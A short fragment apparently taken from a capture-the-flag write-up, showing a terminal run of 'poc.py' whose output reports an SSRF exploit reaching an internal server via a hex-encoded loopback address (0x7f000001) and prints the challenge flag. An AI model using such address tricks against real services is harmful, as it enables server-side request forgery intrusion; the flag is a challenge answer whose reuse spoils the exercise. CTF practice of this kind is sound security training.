 python3 poc.py
⌥⌘1
pocas ~/poc python3 poc.py
[*] Exploit
[*] The internal Server is http://0x7f000001:9006
[*] The flag is zh3r0{SSRF_0r_wh4t3v3r_ch4ll3ng3}